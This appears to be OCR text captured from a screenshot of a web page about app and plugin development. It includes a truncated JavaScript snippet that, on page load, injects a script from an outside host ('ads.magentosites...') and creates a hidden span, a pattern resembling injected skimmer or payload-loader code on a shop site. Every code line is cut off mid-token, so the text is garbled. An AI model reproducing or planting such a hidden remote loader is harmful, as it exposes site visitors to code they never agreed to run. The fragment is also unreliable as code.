
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
More Question ?
Click here
Development
Of Apps And
Plugins